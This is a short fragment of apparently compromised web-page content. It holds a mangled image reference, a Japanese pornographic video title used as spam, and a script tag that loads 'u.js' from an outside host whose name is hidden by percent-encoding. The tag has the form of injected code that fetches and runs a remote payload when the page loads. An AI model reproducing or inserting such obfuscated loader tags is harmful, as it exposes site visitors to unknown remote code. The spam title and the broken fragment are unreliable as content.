 日本-保險員工作中被中出<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>